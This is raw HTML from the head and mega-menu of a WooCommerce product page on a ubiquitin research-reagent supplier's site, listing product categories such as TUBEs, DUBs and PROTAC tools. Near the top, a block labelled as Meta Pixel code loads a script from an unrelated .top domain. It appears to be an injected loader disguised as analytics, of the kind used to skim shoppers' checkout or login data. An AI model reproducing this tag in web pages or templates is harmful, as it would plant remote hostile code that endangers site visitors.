var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://lifesensors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifesensors.com/wp-json/wp/v2/product/9731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifesensors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://lifesensors.com/?p=9731' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#0a0000;border-color:#93a542}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
		<meta name="description" content="LifeSensors&#039; SI0105 is a high-purity Linear Penta-Ubiquitin protein used in research to study polyubiquitin chains and cellular processes modulated by ubiquitination">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/lifesensors/metrics.js"></script>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-100x100.png" sizes="32x32" />
<link rel="icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" />
<meta name="msapplication-TileImage" content="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" />
		<style id="wp-custom-css">
			/* Force WooCommerce single product description to stay visible */
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-Tabs-panel {
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-9731 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24925 elementor-page-25053 elementor-page-24970">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="24927" class="elementor elementor-24927 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-76e56d6 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76e56d6" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aa12fdf e-con-full e-flex e-con e-child" data-id="aa12fdf" data-element_type="container">
		<div class="elementor-element elementor-element-c8af25b e-con-full e-flex e-con e-child" data-id="c8af25b" data-element_type="container">
				<div class="elementor-element elementor-element-dd96e79 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dd96e79" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0cf56fe e-con-full e-flex e-con e-child" data-id="0cf56fe" data-element_type="container">
				<div class="elementor-element elementor-element-e048d97 elementor-hidden-tablet elementor-hidden-mobile e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="e048d97" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Products&quot;,&quot;_id&quot;:&quot;f913412&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Our Technologies&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;08cb4de&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;R&amp;D Services&quot;,&quot;_id&quot;:&quot;f26e63c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Resources&quot;,&quot;_id&quot;:&quot;d82e7ba&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;31703f6&quot;,&quot;item_title&quot;:&quot;Media&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="235" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-235" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-235" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-235" aria-labelledby="menu-toggle-235">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2351" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Products						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2351" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2351" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Products</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Products</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2351" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2351" class="elementor-element elementor-element-45a1efd e-flex e-con-boxed e-con e-child" data-id="45a1efd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8cd94d6 e-con-full e-flex e-con e-child" data-id="8cd94d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9141c23 e-con-full e-flex e-con e-child" data-id="9141c23" data-element_type="container">
				<div class="elementor-element elementor-element-73f6239 elementor-widget elementor-widget-heading" data-id="73f6239" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">TUBEs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1431df4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1431df4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

											<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

											<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

											<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

											<span class="elementor-icon-list-text">Linear M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

											<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/magnetic-tubes/">

											<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1df5d87 elementor-widget elementor-widget-heading" data-id="1df5d87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC &amp; Molecular Glue Tools
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ade75e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ade75e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/">

											<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

											<span class="elementor-icon-list-text">PROTAC Ubiquitin Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">

											<span class="elementor-icon-list-text">In Vitro Assay in PROTAC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1792968 elementor-widget elementor-widget-heading" data-id="1792968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">Ubiquitin Ligases and Enzymes</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1259550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1259550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-ubiquitin-activating-enzymes/">

											<span class="elementor-icon-list-text">E1 Ubiquitin Activating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e2-ubiquitin-conjugating-enzymes/">

											<span class="elementor-icon-list-text">E2 Ubiquitin Conjugating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">

											<span class="elementor-icon-list-text">E3 Ubiquitin Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasomal-research-tools/">

											<span class="elementor-icon-list-text">Proteasomal Research Tools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2db616b e-con-full e-flex e-con e-child" data-id="2db616b" data-element_type="container">
				<div class="elementor-element elementor-element-4fad9ed elementor-widget elementor-widget-heading" data-id="4fad9ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.lifesensors.com/product-category/products/dubs/">Deubiquitinating Enzymes (DUBs)

</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2479532 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479532" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/usp-family-of-dubs/">

											<span class="elementor-icon-list-text">USP Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/uch-family-of-dubs/">

											<span class="elementor-icon-list-text">UCH Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">

											<span class="elementor-icon-list-text">OTU Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/jamm-family-of-dubs/">

											<span class="elementor-icon-list-text">JAMM Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mjd-family-of-dubs/">

											<span class="elementor-icon-list-text">MJD Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/viral-and-bacterial-dubs">

											<span class="elementor-icon-list-text">Viral and Bacterial DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/deneddylases/">

											<span class="elementor-icon-list-text">Deneddylases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/DeSUMOylases/">

											<span class="elementor-icon-list-text">DeSUMOylases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/">

											<span class="elementor-icon-list-text">DUB Screening Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6669903 elementor-widget elementor-widget-heading" data-id="6669903" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/antibodies/">Antibodies
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-611f40a elementor-widget elementor-widget-heading" data-id="611f40a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/kits-and-plates/">Kits &amp; Plates

</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3df11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e3df11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/colorimetric-assays/">

											<span class="elementor-icon-list-text">Colorimetric Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">

											<span class="elementor-icon-list-text">E1-E2-E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/high-throughput-plates/">

											<span class="elementor-icon-list-text">High-Throughput Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubitest/">

											<span class="elementor-icon-list-text">Target Protein Ubiquitination</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquant/">

											<span class="elementor-icon-list-text">Ubiquitination Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3cf0c0a elementor-widget elementor-widget-heading" data-id="3cf0c0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/protein-expression-systems/">SUMO Protein Expression System</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6327919 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6327919" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/bacteria/">

											<span class="elementor-icon-list-text">Bacteria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mammalian-cells/">

											<span class="elementor-icon-list-text">Mammalian Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">

											<span class="elementor-icon-list-text">Insect Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/yeast/">

											<span class="elementor-icon-list-text">Yeast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b0a6153 e-con-full e-flex e-con e-child" data-id="b0a6153" data-element_type="container">
				<div class="elementor-element elementor-element-a3f20d1 elementor-widget elementor-widget-heading" data-id="a3f20d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">Ubiquitin Chains and Derivatives</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8119732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8119732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">K to R Mutants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">

											<span class="elementor-icon-list-text">Ubiquitin Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/sumo-derivatives-chains/">

											<span class="elementor-icon-list-text">SUMO Derivatives Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">

											<span class="elementor-icon-list-text">Isotopically-Labeled Ubiquitin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-67745d1 elementor-widget elementor-widget-heading" data-id="67745d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3864e82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3864e82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/autophagy-modulators/">

											<span class="elementor-icon-list-text">Autophagy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-e2-e3-inhibitors/">

											<span class="elementor-icon-list-text">E1-E2-E3 Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dub-inhibitors/">

											<span class="elementor-icon-list-text">DUB Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasome-inhibitors/">

											<span class="elementor-icon-list-text">Proteasome Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/p97-inhibitors/">

											<span class="elementor-icon-list-text">P97 Inhibitors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6d2a22 elementor-widget elementor-widget-heading" data-id="e6d2a22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Diagnostics &amp; Research Tools</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-baae223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="baae223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-antibodies/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pink1-and-parkin-pathway-proteins/">

											<span class="elementor-icon-list-text">PINK1 &amp; Parkin Pathway Proteins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/neuronal-dubs-and-ligases/">

											<span class="elementor-icon-list-text">Neuronal DUBs &amp; Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-polyubiquitinated-protein-enriched-lysates/">

											<span class="elementor-icon-list-text">Phospho-Polyubiquitinated Enriched Lysates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2352" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Our Technologies						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2352" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2352" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Our Technologies</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Our Technologies</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2352" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2352" class="elementor-element elementor-element-6761aa7 e-flex e-con-boxed e-con e-child" data-id="6761aa7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7c2b449 e-con-full e-flex e-con e-child" data-id="7c2b449" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-d84a618 e-con-full e-flex e-con e-child" data-id="d84a618" data-element_type="container">
